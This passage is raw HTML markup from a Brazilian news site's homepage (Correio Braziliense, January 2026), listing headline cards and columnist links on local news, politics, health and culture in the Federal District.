src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-15-54-30--1--63544837.jpeg?20260124154738?20260124154738" loading="lazy" title="Liomar Torres, advogado de defesa, diz que Amanda voltou atrás na confissão, mantendo apenas que tinha um relacionamento com Marcos -  (crédito: Darcianne Diogo/CB/D.A Press)" alt="Liomar Torres, advogado de defesa, diz que Amanda voltou atrás na confissão, mantendo apenas que tinha um relacionamento com Marcos -  (crédito: Darcianne Diogo/CB/D.A Press)" width="360" height="240"></picture><div class="words"><small>Mortes na UTI</small><h2 data-tb-title>Veja o que técnica de enfermagem investigada disse ao advogado</h2></div><div class="relation"><div class="div-relacionados">  <a href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339466-investigada-por-mortes-em-uti-desconfia-que-tecnico-quis-mata-la-em-internacao-diz-advogado.html" class="link-relacionados"  >      <svg><use xlink:href='./frontend/dist2/svg/sprite.svg#corner-down-right'></use></svg>      <h2>Investigada por mortes em UTI desconfia que técnico quis matá-la em internação, diz advogado</h2>  </a></div></div></a></article>        <article data-tb-region-item class="cardStandard sm"><a title="Ensaio com nudez artística transformou Torre Palace em local de protesto " data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339957-ensaio-com-nudez-artistica-transformou-torre-palace-em-local-de-protesto.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-17-59-43--1--63572109.jpeg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-17-59-43--1--63572109.jpeg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-17-59-43--1--63572109.jpeg" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-17-59-43--1--63572109.jpeg" loading="lazy" title="Exposição Abandonados (2015), fotografada nas ruínas do Torre Palace -  (crédito: Sergio Vincent)" alt="Exposição Abandonados (2015), fotografada nas ruínas do Torre Palace -  (crédito: Sergio Vincent)" width="360" height="240"></picture><div class="words"><small>Ruínas do passado</small><h2 data-tb-title>Ensaio com nudez artística transformou Torre Palace em local de protesto </h2></div></a></article>        <div class="publi">
          <div id="retangulo-2" class="pub-ret"></div>
        </div>

      </div>
      <div class="lessPictureContainer">
        <article data-tb-region-item class="cardLessPicture"><a title="'Compartilhamos desafios', diz embaixador do México" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339509-compartilhamos-desafios-diz-embaixador-do-mexico-no-brasil.html" target="_blank"><div class="words"><small>Entrevista | Carlos García de Alba</small><h2 data-tb-title>"Compartilhamos desafios", diz embaixador do México</h2></div></a></article>        <article data-tb-region-item class="cardLessPicture"><a title="Danone retira fórmula infantil das prateleiras" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339807-danone-retira-lotes-de-formula-infantil-de-varios-mercados.html" target="_blank"><div class="words"><small>INVESTIGAÇÃO</small><h2 data-tb-title>Danone retira fórmula infantil das prateleiras</h2></div></a></article>        <article data-tb-region-item class="cardLessPicture"><a title="Trump: petróleo venezuelano está chegando" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339936-petroleo-venezuelano-esta-chegando-as-refinarias-dos-eua-diz-trump.html" target="_blank"><div class="words"><small>EUA X VENEZUELA</small><h2 data-tb-title>Trump: petróleo venezuelano está chegando</h2></div></a></article>        <article data-tb-region-item class="cardLessPicture"><a title="Mandato de 5 anos e fim da escala 6x1 entram na pauta" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339413-mandato-de-5-anos-e-fim-da-escala-6x1-entram-na-pauta-do-senado.html" target="_blank"><div class="words"><small>senado</small><h2 data-tb-title>Mandato de 5 anos e fim da escala 6x1 entram na pauta</h2></div></a></article>      </div>

      <style>
        .tabela a h2 {
          text-decoration: none;
        }
      </style>

    </div>
  </div>
</section>

<div class="cbr-container">
  <div class="pub-hor" id="rasgado-2"></div>
</div>
<section data-tb-region="colunistas" class="colunistas" id="colunistas">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/colunistas">
          <h3>Blogs e Colunas</h3>
        </a>
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="glide colunistas-story">
      <div class="glide__track" data-glide-el="track">
        <ul class="glide__slides" id="standards-colunistas">
          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="Tarcísio com profusão de candidatos" data-tb-link href="https://blogs.correiobraziliense.com.br/denise/tarcisio-com-profusao-de-candidatos/" target="_blank"  ><picture /><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_coluna-22-de-janeiro-742x1024-63508587.jpg?20260122155816?20260122155816" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_coluna-22-de-janeiro-742x1024-63508587.jpg?20260122155816?20260122155816" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_coluna-22-de-janeiro-742x1024-63508587.jpg?20260122155816?20260122155816" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_coluna-22-de-janeiro-742x1024-63508587.jpg?20260122155816?20260122155816" loading="lazy" title="Tarcísio com profusão de candidatos - " alt="Tarcísio com profusão de candidatos - " width="360" height="240"></picture><small  >BLOG DA DENISE</small><h2 data-tb-title >Tarcísio com profusão de candidatos</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="'Votos do Fábio Félix vão ficar no PSOL', diz Platini" data-tb-link href="https://blogs.correiobraziliense.com.br/cbpoder/votos-do-fabio-felix-vao-ficar-no-psol-diz-militante-do-partido/" target="_blank"  ><picture /><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/64f51cf0-978d-4c11-9804-ad76240a8427.jpeg?20260122090526?20260122090526" media="(max-width: 767px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/64f51cf0-978d-4c11-9804-ad76240a8427.jpeg?20260122090526?20260122090526" media="(max-width: 1023px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/64f51cf0-978d-4c11-9804-ad76240a8427.jpeg?20260122090526?20260122090526" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/64f51cf0-978d-4c11-9804-ad76240a8427.jpeg?20260122090526?20260122090526" loading="lazy" title="'Votos do Fábio Félix vão ficar no PSOL', diz militante do partido - CB Poder | - " alt="'Votos do Fábio Félix vão ficar no PSOL', diz militante do partido - CB Poder | - " width="360" height="240"></picture><small  >EIXO CAPITAL</small><h2 data-tb-title >"Votos do Fábio Félix vão ficar no PSOL", diz Platini</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="Lei cria quarentena para gestores do Iges-DF" data-tb-link href="https://blogs.correiobraziliense.com.br/cbpoder/lei-cria-quarentena-na-saude/" target="_blank"  ><picture /><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2023/06/23052023mf11-28071472-e1759696114351.jpg?20260123091817?20260123091817" media="(max-width: 767px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2023/06/23052023mf11-28071472-e1759696114351.jpg?20260123091817?20260123091817" media="(max-width: 1023px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2023/06/23052023mf11-28071472-e1759696114351.jpg?20260123091817?20260123091817" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2023/06/23052023mf11-28071472-e1759696114351.jpg?20260123091817?20260123091817" loading="lazy" title="Lei cria quarentena na saúde  - " alt="Lei cria quarentena na saúde  - " width="360" height="240"></picture><small  >CB.PODER</small><h2 data-tb-title >Lei cria quarentena para gestores do Iges-DF</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="Poda preventiva reforça resiliência elétrica" data-tb-link href="https://newblogs.correiobraziliense.com.br/ecobraziliense/poda-preventiva-reforca-resiliencia-eletrica/" target="_blank"  ><picture /><source srcset="https://newblogs.correiobraziliense.com.br/ecobraziliense/wp-content/uploads/sites/7/2026/01/IMG_7368.jpg?20260124191106?20260124191106" media="(max-width: 767px)"><source srcset="https://newblogs.correiobraziliense.com.br/ecobraziliense/wp-content/uploads/sites/7/2026/01/IMG_7368.jpg?20260124191106?20260124191106" media="(max-width: 1023px)"><source srcset="https://newblogs.correiobraziliense.com.br/ecobraziliense/wp-content/uploads/sites/7/2026/01/IMG_7368.jpg?20260124191106?20260124191106" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://newblogs.correiobraziliense.com.br/ecobraziliense/wp-content/uploads/sites/7/2026/01/IMG_7368.jpg?20260124191106?20260124191106" loading="lazy" title="Poda preventiva reforça resiliência elétrica | Eco Braziliense - " alt="Poda preventiva reforça resiliência elétrica | Eco Braziliense - " width="360" height="240"></picture><small  >Eco Braziliense</small><h2 data-tb-title >Poda preventiva reforça resiliência elétrica</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="MPCDF pede suspensão de locação da sede da SODF" data-tb-link href="https://blogs.correiobraziliense.com.br/cbpoder/ministerio-publico-de-contas-pede-suspensao-de-locacao-de-imovel-para-a-secretaria-de-obras/" target="_blank"  ><picture /><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3059.jpeg?20260123090729?20260123090729" media="(max-width: 767px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3059.jpeg?20260123090729?20260123090729" media="(max-width: 1023px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3059.jpeg?20260123090729?20260123090729" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3059.jpeg?20260123090729?20260123090729" loading="lazy" title="Ministério Público de Contas pede suspensão de locação de imóvel para a Secretaria de Obras - CB Poder | - " alt="Ministério Público de Contas pede suspensão de locação de imóvel para a Secretaria de Obras - CB Poder | - " width="360" height="240"></picture><small  >CB.PODER</small><h2 data-tb-title >MPCDF pede suspensão de locação da sede da SODF</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="Juiz Antônio Fernandes da Luz assume como membro do TRE" data-tb-link href="https://blogs.correiobraziliense.com.br/cbpoder/juiz-antonio-fernandes-da-luz-assume-como-membro-do-tre-df/" target="_blank"  ><picture /><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3053.jpeg?20260123091107?20260123091107" media="(max-width: 767px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3053.jpeg?20260123091107?20260123091107" media="(max-width: 1023px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3053.jpeg?20260123091107?20260123091107" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3053.jpeg?20260123091107?20260123091107" loading="lazy" title="Juiz Antônio Fernandes da Luz assume como membro do TRE-DF - " alt="Juiz Antônio Fernandes da Luz assume como membro do TRE-DF - " width="360" height="240"></picture><small  >CB.PODER</small><h2 data-tb-title >Juiz Antônio Fernandes da Luz assume como membro do TRE</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="CNA lança Prêmio Brasil Artesanal 2026" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7338649-azeite-cachaca-e-doce-de-leite-cna-lanca-premio-brasil-artesanal-2026.html" target="_blank"  ><picture /><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_55040036254-fc0e324ba6-o-63515806.jpg?20260123065748?20260123065748" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_55040036254-fc0e324ba6-o-63515806.jpg?20260123065748?20260123065748" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_55040036254-fc0e324ba6-o-63515806.jpg?20260123065748?20260123065748" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_55040036254-fc0e324ba6-o-63515806.jpg?20260123065748?20260123065748" loading="lazy" title="Cachaça, doce de leite e azeite: foco do Prêmio CNA Brasil Artesanal 
 -  (crédito: Wenderson Araujo/Trilux)" alt="Cachaça, doce de leite e azeite: foco do Prêmio CNA Brasil Artesanal 
 -  (crédito: Wenderson Araujo/Trilux)" width="360" height="240"></picture><small  >COLUNA CAPITAL S/A</small><h2 data-tb-title >CNA lança Prêmio Brasil Artesanal 2026</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="Renan e a Lei Complementar 105" data-tb-link href="https://blogs.correiobraziliense.com.br/denise/renan-e-a-lei-complementar-105/" target="_blank"  ><picture /><source srcset="https://blogs.correiobraziliense.com.br/denise/wp-content/uploads/sites/12/2026/01/coluna-23-de-janeiro-1024x803.jpg?20260123115427?20260123115427" media="(max-width: 767px)"><source srcset="https://blogs.correiobraziliense.com.br/denise/wp-content/uploads/sites/12/2026/01/coluna-23-de-janeiro-1024x803.jpg?20260123115427?20260123115427" media="(max-width: 1023px)"><source srcset="https://blogs.correiobraziliense.com.br/denise/wp-content/uploads/sites/12/2026/01/coluna-23-de-janeiro-1024x803.jpg?20260123115427?20260123115427" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://blogs.correiobraziliense.com.br/denise/wp-content/uploads/sites/12/2026/01/coluna-23-de-janeiro-1024x803.jpg?20260123115427?20260123115427" loading="lazy" title="Renan e a Lei Complementar 105 - " alt="Renan e a Lei Complementar 105 - " width="360" height="240"></picture><small  >BLOG DA DENISE</small><h2 data-tb-title >Renan e a Lei Complementar 105</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="Morre Liliana Bessa, mãe de desembargador" data-tb-link href="https://blogs.correiobraziliense.com.br/cbpoder/morre-liliana-bessa-mae-do-desembargador-leonardo-bessa/" target="_blank"  ><picture /><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3061.jpeg?20260123103517?20260123103517" media="(max-width: 767px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3061.jpeg?20260123103517?20260123103517" media="(max-width: 1023px)"><source srcset="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3061.jpeg?20260123103517?20260123103517" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://blogs.correiobraziliense.com.br/cbpoder/wp-content/uploads/sites/5/2026/01/IMG_3061.jpeg?20260123103517?20260123103517" loading="lazy" title="Morre Liliana Bessa, mãe do desembargador Leonardo Bessa - " alt="Morre Liliana Bessa, mãe do desembargador Leonardo Bessa - " width="360" height="240"></picture><small  >CB.PODER</small><h2 data-tb-title >Morre Liliana Bessa, mãe de desembargador</h2></a></article></li>          <li class="glide__slide "><article data-tb-region-item class="cardStandard sm first-card"><a title="Sexo no banho:  cuidados para aproveitar sem riscos" data-tb-link href="https://blogs.correiobraziliense.com.br/daquilo/sexo-no-banho-prazer-refresco-e-cuidados-para-aproveitar-sem-riscos/" target="_blank"  ><picture /><source srcset="https://blogs.correiobraziliense.com.br/daquilo/wp-content/uploads/sites/28/2025/10/pexels-tim-samuel-5845314-1024x547.jpg?20260123131147?20260123131147" media="(max-width: 767px)"><source srcset="https://blogs.correiobraziliense.com.br/daquilo/wp-content/uploads/sites/28/2025/10/pexels-tim-samuel-5845314-1024x547.jpg?20260123131147?20260123131147" media="(max-width: 1023px)"><source srcset="https://blogs.correiobraziliense.com.br/daquilo/wp-content/uploads/sites/28/2025/10/pexels-tim-samuel-5845314-1024x547.jpg?20260123131147?20260123131147" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://blogs.correiobraziliense.com.br/daquilo/wp-content/uploads/sites/28/2025/10/pexels-tim-samuel-5845314-1024x547.jpg?20260123131147?20260123131147" loading="lazy" title="Sexo no banho: prazer, refresco e cuidados para aproveitar sem riscos - Blog Daquilo - " alt="Sexo no banho: prazer, refresco e cuidados para aproveitar sem riscos - Blog Daquilo - " width="360" height="240"></picture><small  >BLOG DAQUILO</small><h2 data-tb-title >Sexo no banho:  cuidados para aproveitar sem riscos</h2></a></article></li>        </ul>
      </div>
      <div class="glide__arrows" data-glide-el="controls">
        <button class="glide__arrow glide__arrow--left" data-glide-dir="<">
          &#10094;
        </button>
        <button class="glide__arrow glide__arrow--right" data-glide-dir=">">
          &#10095;
        </button>
      </div>
      <div class="glide__bullets" data-glide-el="controls[nav]">
        <button class="glide__bullet" data-glide-dir="=0"></button>
        <button class="glide__bullet" data-glide-dir="=1"></button>
        <button class="glide__bullet" data-glide-dir="=2"></button>
        <button class="glide__bullet" data-glide-dir="=3"></button>
        <button class="glide__bullet" data-glide-dir="=4"></button>
        <button class="glide__bullet" data-glide-dir="=5"></button>
        <button class="glide__bullet" data-glide-dir="=6"></button>
        <button class="glide__bullet" data-glide-dir="=7"></button>
        <button class="glide__bullet" data-glide-dir="=8"></button>
        <button class="glide__bullet" data-glide-dir="=9"></button>
      </div>
    </div>
  </div>
</section>

  <section data-tb-region="cidades" class="cidades" id="cidades">
    <header>
      <div class="cbr-container">
        <div class="hl">
        <a href="https://www.correiobraziliense.com.br/cidades-df">
          <h3>Cidades</h3>
        </a>
          <nav>
            <ul>
              <li><a  href="https://www.correiobraziliense.com.br/busca/Transito/">Trânsito</a></li>
              <li><a  href="https://www.correiobraziliense.com.br/busca/Seguran%C3%A7a%20no%20DF/">Segurança</a></li>
              <li><a  href="https://www.correiobraziliense.com.br/busca/Sa%C3%BAde%20no%20DF/">Saúde</a></li>
              <li><a  href="https://www.correiobraziliense.com.br/busca/Cultura%20no%20DF/">Cultura</a></li>
            </ul>
          </nav>
        </div>
      </div>
    </header>

    <div class="cbr-container">
      
<style>
  .patrocinado-casacor img {
    border-radius: 11px;
  }
</style>
<div class="row-r1">
  <div class="col-3">
    <article data-tb-region-item class="cardStandard  first-card"><a title="DF amplia vacinação no fim de semana com 50 pontos de atendimentos" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339643-df-amplia-vacinacao-no-fim-de-semana-com-50-pontos-de-atendimentos.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_vacina-para-todos---fotos-jhonatan-cantarelle---agencia-saude-df-63546750.jpg?20260124003013?20260124003013" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_vacina-para-todos---fotos-jhonatan-cantarelle---agencia-saude-df-63546750.jpg?20260124003013?20260124003013" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_vacina-para-todos---fotos-jhonatan-cantarelle---agencia-saude-df-63546750.jpg?20260124003013?20260124003013" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_vacina-para-todos---fotos-jhonatan-cantarelle---agencia-saude-df-63546750.jpg?20260124003013?20260124003013" loading="lazy" title="Ações no fim de semana ajudam na cobertura vacinal -  (crédito: Jhonatan Cantarelle/Agência Saúde DF)" alt="Ações no fim de semana ajudam na cobertura vacinal -  (crédito: Jhonatan Cantarelle/Agência Saúde DF)" width="360" height="240"></picture><div class="words"><small>Imunização</small><h2 data-tb-title>DF amplia vacinação no fim de semana com 50 pontos de atendimentos</h2></div></a></article>    <article data-tb-region-item class="cardStandard"><a title="Está chegando a hora! Regulamento do CB.Folia de 2026 é lançado" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339693-esta-chegando-a-hora-regulamento-do-cb-folia-de-2026-e-lancado.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/06/360x240/1_mj0603_45-47697162.jpg?20260124000645?20260124000645" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/06/360x240/1_mj0603_45-47697162.jpg?20260124000645?20260124000645" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/06/360x240/1_mj0603_45-47697162.jpg?20260124000645?20260124000645" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/06/360x240/1_mj0603_45-47697162.jpg?20260124000645?20260124000645" loading="lazy" title=" 06/03/2025. Crédito: Minervino Júnior/CB/D.A Press. Brasil.  Brasilia - DF. Troféu premiação Carnaval 2025 CB Folia. -  (crédito: Minervino Júnior/CB/D.A.Press)" alt=" 06/03/2025. Crédito: Minervino Júnior/CB/D.A Press. Brasil.  Brasilia - DF. Troféu premiação Carnaval 2025 CB Folia. -  (crédito: Minervino Júnior/CB/D.A.Press)" width="360" height="240"></picture><div class="words"><small>CB.Folia</small><h2 data-tb-title>Está chegando a hora! Regulamento do CB.Folia de 2026 é lançado</h2></div></a></article>    <div class="col">
      <!-- <div class="patrocinado-casacor">
        <a href="https://www.correiobraziliense.com.br/casacor2024">
          <picture>
            <source media="(max-width: 600px)"
              srcset="/_templates/cb/assets/images/banner-casacor-mobile.jpg">
            <img src="/_templates/cb/assets/images/banner-casacor-desk.jpg" alt="Banner da Casa Cor 2024">
          </picture>
        </a>
      </div> -->
      <article data-tb-region-item class="cardHorizontal"><a title="Vídeo: Adolescente é internado em UTI após ser espancado em Vicente Pires" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339630-video-adolescente-e-internado-em-uti-apos-ser-espancado-em-vicente-pires.html" target="_blank" ><picture><source srcset="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/23/360x240/1_blurred-frame--16--63546698.jpg?20260124211115?20260124211115" media="(max-width: 767px)"><source srcset="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/23/360x240/1_blurred-frame--16--63546698.jpg?20260124211115?20260124211115" media="(max-width: 1023px)"><source srcset="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/23/360x240/1_blurred-frame--16--63546698.jpg?20260124211115?20260124211115" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/23/360x240/1_blurred-frame--16--63546698.jpg?20260124211115?20260124211115" loading="lazy" title="o adolescente agredido teve um traumatismo craniano -  (crédito: Material cedido ao Correio)" alt="o adolescente agredido teve um traumatismo craniano -  (crédito: Material cedido ao Correio)" width="360" height="240"></picture><div class="words"><small>Agressão</small><h2 data-tb-title>Vídeo: Adolescente é internado em UTI após ser espancado em Vicente Pires</h2></div></a></article>      <article data-tb-region-item class="cardHorizontal"><a title="Acidente com três veículos termina em morte no Lago Sul neste sábado" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339929-acidente-com-tres-veiculos-termina-em-morte-no-lago-sul-neste-sabado-24-1.html" target="_blank" ><picture><source srcset="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-16-34-54-63569415.jpeg?20260124211118?20260124211118" media="(max-width: 767px)"><source srcset="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-16-34-54-63569415.jpeg?20260124211118?20260124211118" media="(max-width: 1023px)"><source srcset="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-16-34-54-63569415.jpeg?20260124211118?20260124211118" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://www.jornalaquidf.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-16-34-54-63569415.jpeg?20260124211118?20260124211118" loading="lazy" title="vítima estava sem sinais vitais APÓS BOMBEIROS CHEGAREM -  (crédito: CBMDF)" alt="vítima estava sem sinais vitais APÓS BOMBEIROS CHEGAREM -  (crédito: CBMDF)" width="360" height="240"></picture><div class="words"><small>lago sul</small><h2 data-tb-title>Acidente com três veículos termina em morte no Lago Sul neste sábado</h2></div></a></article>    </div>
  </div>
</div><div class="row-r2">
  <div class="col-3">
    <div class="col">
      <article data-tb-region-item class="cardHorizontal"><a title="Encanto da cor: vitrais embelezam monumentos em Brasília" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339543-encanto-da-cor-vitrais-embelezam-monumentos-em-brasilia.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_ed23012026-08-63545070.jpg?20260123181034?20260123181034" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_ed23012026-08-63545070.jpg?20260123181034?20260123181034" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_ed23012026-08-63545070.jpg?20260123181034?20260123181034" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_ed23012026-08-63545070.jpg?20260123181034?20260123181034" loading="lazy" title="'O azul, que lembra o céu, cria um clima de oração e nos aproxima de Deus', afirma Juliete Pires. -  (crédito:  Ed Alves/CB/DA Press)" alt="'O azul, que lembra o céu, cria um clima de oração e nos aproxima de Deus', afirma Juliete Pires. -  (crédito:  Ed Alves/CB/DA Press)" width="360" height="240"></picture><div class="words"><small>Arquitetura</small><h2 data-tb-title>Encanto da cor: vitrais embelezam monumentos em Brasília</h2></div></a></article>      <article data-tb-region-item class="cardHorizontal"><a title="Novo prazo para retirada do Cartão Uniforme Escolar é estudado" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339028-novo-prazo-para-retirada-do-cartao-uniforme-escolar-e-estudado.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/10/01/360x240/1_whatsapp-image-2025-10-01-at-10-46-27-59336143.jpeg?20251001105729?20251001105729" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/10/01/360x240/1_whatsapp-image-2025-10-01-at-10-46-27-59336143.jpeg?20251001105729?20251001105729" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/10/01/360x240/1_whatsapp-image-2025-10-01-at-10-46-27-59336143.jpeg?20251001105729?20251001105729" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/10/01/360x240/1_whatsapp-image-2025-10-01-at-10-46-27-59336143.jpeg?20251001105729?20251001105729" loading="lazy" title="Benefício garante crédito anual de R$ 282,99 por aluno para compra de uniformes em malharias credenciadas -  (crédito: Davi Cruz/CB)" alt="Benefício garante crédito anual de R$ 282,99 por aluno para compra de uniformes em malharias credenciadas -  (crédito: Davi Cruz/CB)" width="360" height="240"></picture><div class="words"><small>EDUCAÇÃO PÚBLICA</small><h2 data-tb-title>Novo prazo para retirada do Cartão Uniforme Escolar é estudado</h2></div></a></article>      <article data-tb-region-item class="cardHorizontal"><a title="GDF prorroga prazo de recursos do DF Folia 2026" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339036-gdf-prorroga-recursos-sobre-resultado-provisorio-do-df-folia-2026.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/04/360x240/1_mj0403_43-47592493.jpg?20260121005508?20260121005508" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/04/360x240/1_mj0403_43-47592493.jpg?20260121005508?20260121005508" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/04/360x240/1_mj0403_43-47592493.jpg?20260121005508?20260121005508" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/04/360x240/1_mj0403_43-47592493.jpg?20260121005508?20260121005508" loading="lazy" title="O resultado definitivo será divulgado na segunda-feira (26/1), às 12h -  (crédito: Minervino J&uacute;nior/CB)" alt="O resultado definitivo será divulgado na segunda-feira (26/1), às 12h -  (crédito: Minervino J&uacute;nior/CB)" width="360" height="240"></picture><div class="words"><small>CARNAVAL 2026</small><h2 data-tb-title>GDF prorroga prazo de recursos do DF Folia 2026</h2></div></a></article>      <article data-tb-region-item class="cardHorizontal"><a title="Colisão entre dois carros deixa uma pessoa ferida no Eixinho W norte" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339159-colisao-entre-dois-carros-deixa-uma-pessoa-ferida-no-eixinho-w-norte.html" target="_blank" ><picture><source 